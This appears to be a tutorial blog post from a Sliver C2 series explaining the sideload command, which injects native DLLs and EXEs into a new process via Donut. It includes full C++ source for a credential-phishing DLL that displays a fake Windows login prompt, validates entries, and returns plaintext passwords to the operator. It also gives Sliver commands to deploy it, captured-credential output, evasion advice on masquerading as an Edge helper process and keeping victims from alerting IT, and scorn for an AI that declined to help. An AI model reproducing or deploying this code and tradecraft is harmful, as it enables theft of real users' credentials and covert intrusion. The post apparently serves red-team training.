Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (used here in version v1.5.30).
For an overview: click here.
As of March 6 2023, this post got a new bonus section to illustrate execution of Windows PE EXE files with sideload.
The rest of the text was also updated, but only here and there.
Introduction
The previous post 9 was about
making a Windows implant run 3rd party tools. One limitation was that execute-assembly,
the command we used, could only run tools written in .NET. In this post we therefore
learn about the sideload command. It supports execution of native executables in
Portable Executable (PE) format, both DLLs and EXEs.
Readers of the post about execute-assembly will notice considerable similarities with this one.
Both execute-assembly and sideload basically use Donut
to turn the payload into shellcode and then inject that into a process on the target machine.
One difference is that sideload will always spawn a new, sacrificial process into which it injects.
It cannot use the implant process.
Some differences will appear once we look under the hood to see how Donut does its magic. Creating a process from a PE file is easy if the file is on disk since Windows is obviously made for that. Creating one from a PE file in memory is not supported though. Donut solves this by implementing its own PE loader which recreates the Windows loader functionality (or at least the most important parts of it).
Here is what you can expect from this post.
First we’ll create a sample DLL that opens a password dialog box and sends credentials back to Sliver.
We will then see how sideload can be used to run it on a target and what options exist to customize execution.
I’ll follow up with a short review of Sliver source code before we go in depth into the PE-specific parts of Donut.
Finally I’ll briefly show what Sysmon records when you sideload a DLL.
There is now also a bonus section at the end to illustrate execution of a PE EXE file. After writing this post I learned that running EXEs is possible too and updated this post. While reading, keep in mind that much of what I write about DLLs applies to EXEs too.
I created a small lab where I try out all these things. You may want one for yourself to follow along. Thus I start with a brief description of it so that you have an idea of the environment.
Preparations
My lab environment has the following hosts:
- a target running Windows which we want to infect (192.168.122.32) and which also serves as a Windows development machine (Visual Studio installed),
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Posts 1 to 5 show how I created it. Details matter only if you want to replicate the setup.
All you need for this post is a Windows target running a Sliver beacon implant which connects to your C2 server. If you don’t know how to do that read post 7.
To prepare, connect to the Sliver console and set up a stage listener.
Create an implant profile with
profiles new beacon --http sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --skip-symbols --format shellcode --arch amd64 win64http,
then start the listener:
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64http

[*] No builds found for profile win64http, generating a new one
[*] Job 1 (http) started

sliver >  jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    http   tcp        80
Then run a stager or get the implant running in any other way.
My stager injects into msedge.exe, the Edge browser.
You should now have an active beacon.
Sideload
Basic usage demonstration
To use sideload you first need the PE file you want to execute on the target.
In the previous post on execute-assembly
I’ve used the 3rd part .NET tool Seatbelt as an example.
This time though I use a small custom DLL to keep things simple.
When executed, it opens up a dialog box that asks the user of the target machine for credentials.
It reports back to Sliver whatever the user entered and also tells the operator if credentials were correct
(as determined by LogonUserW
which tries to log in to the local machine).
The DLL is almost the same as github.com/hlldz/pickl3,
but modified so that we get the credentials over to the C2 server.
To create the DLL, create a Visual Studio 2022 project from the template “Dynamic-Link Library (DLL)” first. Make sure its for C++ Windows libraries. I called it “PasswordPrompt” but the name does not matter. Put the following code into Visual Studio:
#include "pch.h"
#include <windows.h>
#include <commctrl.h>
#include <wincred.h>
#include <iostream>
#include <stdio.h>
#include <errno.h>

#pragma comment(lib, "comctl32.lib")
#pragma comment(lib, "Credui.lib")

BOOL APIENTRY DllMain(HMODULE hModule,
	DWORD  ul_reason_for_call,
	LPVOID lpReserved
)
{
	switch (ul_reason_for_call)
	{
	case DLL_PROCESS_ATTACH:
	case DLL_THREAD_ATTACH:
	case DLL_THREAD_DETACH:
	case DLL_PROCESS_DETACH:
		break;
	}
	return TRUE;
}

void askForCreds(DWORD maxTries) {

	BOOL loginStatus = FALSE;
	DWORD numTries = 0;

	while ((loginStatus == FALSE) && (numTries < maxTries)) {
		numTries += 1;

		CREDUI_INFOW uiInfo = {};
		uiInfo.cbSize = sizeof(uiInfo);
		uiInfo.hwndParent = nullptr;
		uiInfo.pszCaptionText = L"Enter Windows Credentials";
		uiInfo.pszMessageText = L"Enter your credentials to proceed:"; // optional
		uiInfo.hbmBanner = nullptr;

		ULONG authPackage = 0;
		LPVOID authBuffer = nullptr;
		ULONG ulAuthBufferSize = 0;
		BOOL fSave = false;
		DWORD dwAuthError = 0;
		dwAuthError = CredUIPromptForWindowsCredentialsW(
			&uiInfo,
			0,
			&authPackage,
			nullptr,
			0,
			&authBuffer,
			&ulAuthBufferSize,
			&fSave,
			CREDUIWIN_ENUMERATE_CURRENT_USER
		);

		if (dwAuthError == ERROR_SUCCESS) {
			WCHAR pszUserName[CREDUI_MAX_USERNAME_LENGTH * sizeof(WCHAR)];
			DWORD dwMaxUserName = CREDUI_MAX_USERNAME_LENGTH + 1;
			WCHAR pszDomainName[CREDUI_MAX_DOMAIN_TARGET_LENGTH * sizeof(WCHAR)];
			DWORD dwMaxDomainName = CREDUI_MAX_DOMAIN_TARGET_LENGTH + 1;
			WCHAR pszPassword[CREDUI_MAX_PASSWORD_LENGTH * sizeof(WCHAR)];
			DWORD dwMaxPassword = CREDUI_MAX_PASSWORD_LENGTH + 1;
			CredUnPackAuthenticationBufferW(
				CRED_PACK_PROTECTED_CREDENTIALS,
				authBuffer,
				ulAuthBufferSize,
				pszUserName,
				&dwMaxUserName,
				pszDomainName,
				&dwMaxDomainName,
				pszPassword,
				&dwMaxPassword
			);

			WCHAR parsedUserName[CREDUI_MAX_USERNAME_LENGTH * sizeof(WCHAR)];
			WCHAR parsedDomain[CREDUI_MAX_DOMAIN_TARGET_LENGTH * sizeof(WCHAR)];
			CredUIParseUserNameW(
				pszUserName,
				parsedUserName,
				CREDUI_MAX_USERNAME_LENGTH + 1,
				parsedDomain,
				CREDUI_MAX_DOMAIN_TARGET_LENGTH + 1
			);

			HANDLE handle = nullptr;
			loginStatus = LogonUserW(
				parsedUserName,
				parsedDomain,
				pszPassword,
				LOGON32_LOGON_NETWORK,
				LOGON32_PROVIDER_DEFAULT,
				&handle
			);

			if (loginStatus == TRUE) {
				CloseHandle(handle);
				fwprintf(stdout, L"Correct credentials: %s:%s\n", pszUserName, pszPassword);
				break;
			}
			else {
				fwprintf(stdout, L"Wrong credentials: %s:%s\n", pszUserName, pszPassword);
			}
		}
	}
}

// call from Sliver: 'sideload --entry-point RunMyCode PasswordPrompt.dll "3"'
extern "C"
__declspec(dllexport)
VOID RunMyCode(LPSTR arg)
{
	errno = 0;
	DWORD maxTries = strtol(arg, NULL, 10);
	if (errno != 0 || maxTries == 0) {
		maxTries = 10; // default for no or erroneous argument
	}
	fwprintf(stdout, L"Asking for credentials at most %d times\n", maxTries);

	askForCreds(maxTries);

	fflush(stdout);
}

// call locally: 'rundll32.exe PasswordPrompt.dll RunWithRunDLL32 3'
extern "C"
__declspec(dllexport)
VOID RunWithRunDLL32(HWND hwnd, HINSTANCE hinst, LPSTR lpszCmdLine, int nCmdShow)
{
	if (!AttachConsole(ATTACH_PARENT_PROCESS))
		return;

	if (_fileno(stdout) < 0)
		freopen("CONOUT$", "w", stdout);

	RunMyCode(lpszCmdLine);
}
The main part of the code is in the function askForCreds, which uses the following Windows APIs to do its work:
- CredUIPromptForWindowsCredentialsW: Displays the dialog box for password entry. Note that you can change the text it displays.
- CredUnPackAuthenticationBufferW: is used to parse the data entered by the user.
- CredUIParseUserNameW: splits the username entered in the dialog box into domain and user account.
- LogonUserW: attempts a login to the local machine with the credentials.
There is a parameter maxTries which should be the number of times you want the dialog box to re-appear when wrong credentials are entered.
Pick a sufficiently high number and a user may eventually enter correct credentials just to make that window go away.
But don’t pick a value so high that they call IT for help.
The program stops once authentication is successful or the maximum number of tries is reached.
Credentials are just printed to stdout.
There are a few more functions in the code. Their purpose is as follows:
DllMain: the entrypoint of a DLL. Does not do anything in this case.RunMyCode: a function parsing a string argument as a number.askForCredsis called with that number asmaxTries.RunMyCodeis the function we will later call from Sliver, which can only pass string arguments.
We also export it so that it can be called by its name.RunWithRunDLL32: just for development, this is a function allowing us to use rundll32.exe to run the DLL. This is not required to run viasideloadand could be deleted.
Try to build this thing and most likely the compiler won’t let you.
This pettifogging smart-arse complains about the function freopen, which it thinks is unsafe.
Of course I gave my best to fix this but ChatGPT refused to obey each time I asked it to rewrite the function,
claiming that it cannot provide code that can be used for malicious activity,
although I have repeatedly assured that I have only the best of intentions…
This insubordinate AI left me with no other choice than to add _CRT_SECURE_NO_WARNINGS to the preprocessor definitions.
After all, I fully trust that the folks over at
dev-community.de
know what they are doing anyway (which is where I blindly copy-pasted that snippet from).
Here is how to make it work:

You should now have a file PasswordPrompt.dll.
Move it over to the Sliver C2 server and connect to the Sliver console.
Also make sure you have a beacon on the target machine.
To run the DLL via sideload, use your beacon and create a task: sideload --entry-point RunMyCode /payloads/PasswordPrompt.dll 2.
In my case, /payloads/PasswordPrompt.dll was where I stored the compiled DLL on the Sliver server.
The argument --entry-point must be an exported function in the DLL (RunMyCode)
and everything in the end are string arguments for that function (2 in this case).
For the victim it will look like this when the task executes:

Assuming that the victim decides to interact with the prompt, the operator will see the output shown below. In this example, the victim first typed the wrong password, then the correct one:
sliver (FAT_SOMEWHERE) > sideload --entry-point RunMyCode /payloads/PasswordPrompt.dll 2

[*] Tasked beacon FAT_SOMEWHERE (7c7954d2)

[+] FAT_SOMEWHERE completed task 7c7954d2

[*] Output:
Asking for credentials at most 2 times
Wrong credentials: DESKTOP-HJGD7UQ\tester:thisiswrong
Correct credentials: DESKTOP-HJGD7UQ\tester:myS3curePass
This is it for the demonstration of command usage. Here comes the help text with an overview of all the flags we could have passed but didn’t:
sliver (FAT_SOMEWHERE) > sideload --help

Command: sideload <options> <filepath to DLL>
About: Load and execute a shared library in memory in a remote process.
Example usage:

Sideload a MacOS shared library into a new process using DYLD_INSERT_LIBRARIES:
        sideload -p /Applications/Safari.app/Contents/MacOS/SafariForWebKitDevelopment -a 'Hello World' /tmp/mylib.dylib
Sideload a Linux shared library into a new bash process using LD_PRELOAD:
        sideload -p /bin/bash /tmp/mylib.so
Sideload a Windows DLL as shellcode in a new process using Donut, specifying the entrypoint and its arguments:
        sideload -e MyEntryPoint /tmp/mylib.dll "argument to the function MyEntryPoint"

Remarks:
Linux and MacOS shared library must call exit() once done with their jobs, as the Sliver implant will wait until the hosting process
terminates before responding. This will also prevent the hosting process to run indefinitely.
This is not required on Windows since the payload is injected as a new remote thread, and we wait for the thread completion before
killing the hosting process.

Parameters to the Linux and MacOS shared module are passed using the LD_PARAMS environment variable.


Usage:
======
  sideload [flags] filepath [args...]

Args:
=====
  filepath  string         path the shared library file
  args      string list    arguments for the binary (default: [])

Flags:
======
  -e, --entry-point       string    Entrypoint for the DLL (Windows only)
  -h, --help                        display help
  -k, --keep-alive                  don't terminate host process once the execution completes
  -X, --loot                        save output as loot
  -n, --name              string    name to assign loot (optional)
  -P, --ppid              uint      parent process id (optional) (default: 0)
  -p, --process           string    Path to process to host the shellcode (default: c:\windows\system32\notepad.exe)
  -A, --process-arguments string    arguments to pass to the hosting process
  -s, --save                        save output to file
  -t, --timeout           int       command timeout in seconds (default: 60)
  -w, --unicode                     Command line is passed to unmanaged DLL function in UNICODE format. (default is ANSI)
To structure the flags, think of them the following way. First, you decide what you want to execute:
- Function: the name of your exported function goes into
--entry-point. - Arguments: all additional arguments you want to pass to the DLL function (
args) go to the very end. By default they are passed as ANSI strings, but you can use--unicodeto use wide Unicode strings (click here to understand the difference). Check your function signature to see what to use.
You also have some control about how to execute the DLL. In all cases, what the implant will do is launch a sacrificial process and inject the DLL into it. You decide:
- What process the Implant launches: specify the executable with
--processand--process-argumentsare supported too. - Whether or not to kill the process when your payload stops: pass
--keep-aliveif you don’t want that. - Whether to spoof the parent process ID of the new process: pass
--ppidwith the ID of an existing process.
Finally decide what to do with the output, which will just be printed out on the Sliver console by default:
- Save as loot: pass
--lootto enable and define a--namefor the output. - Save to disk: enable with
--save - Just watch: don’t set any of these flags and you just get the output printed out.
Note that the help text could give the wrong impression that the command can only execute Windows DLLs.
Thanks to a little hint from one of the masters himself (rkervell), the obvious has become clear to me.
Because the command is built on top of Donut and because Donut supports EXEs and DLLs,
you can just give an EXE to sideload and it will run too.
No need to fiddle with your tools to make DLLs out of EXEs.
Check out the bonus section for a demonstration.
Customization
To see what the flags could be good for, consider the following example.
I’ll use the --process argument to specify a better process to launch.
By default Notepad is launched, but since my implant is running in Edge I would rather use some binary that Edge
normally creates processes from.
To find one, run process monitor (Procmon, Sysinternals)
with a filter for the “Process Create” operation and use Edge until something appears.
After a while, you will notice a binary called identity_helper.exe
(apparently related to the progressive web app integration of Edge):

Now pass it as the process for sideload in the following command:
sideload --entry-point RunMyCode --process "C:\Program Files (x86)\Microsoft\Edge\Application\109.0.1518.61\identity_helper.exe" /mnt/smb/PasswordPrompt.dll 3
(note the version in the path, which you should always enumerate on the target first).
The user is prompted for the password again:

Looks much better now. Not only is the icon in the task bar not that of Notepad anymore (why on earth would Notepad ask for your password?). If you look at the process hierarchy, you now see the identity helper as a subprocess of Edge. Anybody who ask Google if that is a reason to worry will get plenty of assurance that is its not:
Implementation details
Sliver source code
The sideload command should now be clear from a user perspective. Let’s have a look at the source now to see how its implemented. All paths to source code files I’ll mention will be relative to the root of the Sliver GitHub repo, version v1.5.30.
Above, we dispatched the command from the Sliver client.
The code for that lives in client/ and the
SideloadCmd
command specifically is defined in client/command/exec/sideload.go.
Not much is going on in there.
The client parses arguments, reads the DLL, sends everything to the Sliver server via RPC
and later displays results.
The server source is located in server/. Our sideload RPC call should be handled by
Sideload
within server/rpc/rpc-tasks.go.
This handler uses DonutShellcodeFromPE
to make shellcode out of the DLL.
Effectively this delegates to go-donut,
a Go-based generator for Donut shellcode.
That shellcode is sent with a SideloadReq
to the active beacon or session (so this may take time for slow C2 protocols and big DLLs).
Now we have to look at the implant whose code is in implant/.
There you can find a sideloadHandler
which seems to be registered here.
It delegates to the Windows implementation of sideload defined on the task runner.
Find it here.
It just delegates again to the SpawnDLL
function which finally does the heavy lifting.
Effectively this creates a new process and injects the shellcode in the same way as the execute-assembly does,
albeit with a slightly different implementation. I refer to the previous post
for a more detailed discussion. The short version is:
- start a new suspended process with Go’s
os/exec, optionally with PPID spoofing - Inject shellcode and execute with the classic technique (
VirtualAllocEx -> WriteProcessMemory -> VirtualProtectEx -> CreateRemoteThread)
As far as Sliver itself is concerned this is more or less all that happens.
The only difference to execute-assembly is that Donut is used in a different way
and that in-process execution is not supported.
Again, I’ll therefore go a bit deeper into Donut itself to see what it does with PE files.
Inside Donut
For this section I’ll forget about Sliver entirely and showcase Donut standalone. With the Donut dev setup its easier to see what’s going on than with pure shellcode.
If you want to follow along you’ll need the Donut source checked out on a Windows machine.
Relevant parts of the source here are in the loader/ directory of the Donut repo.
The main code of the loader is in loader/loader.c while the parts specific to PE DLL
loading are inside loader/inmem_pe.c.
To build, open the “x64 Native Tools Command Prompt for VS 2022” and use it to build Donut with nmake debug -f Makefile.msvc.
You get two files donut.exe and loader.exe.
Use donut.exe with your favorite PE DLL file to get an “instance”,
which can the be loaded with the loader.exe.
Donut is nice and prints lots of debug messages to the console when running.
You can also add your own debug prints or pause execution to debug and inspect memory.
I’ll keep using the sample DLL PasswordPrompt.dll here.
Create the Donut instance with .\donut.exe -p 1 -m RunMyCode C:\share\PasswordPrompt.dll
(change the path to the DLL as needed), which creates a file called instance.
Load it with the loader: ./loader.exe ./instance, which should produce the following result if everything worked well:
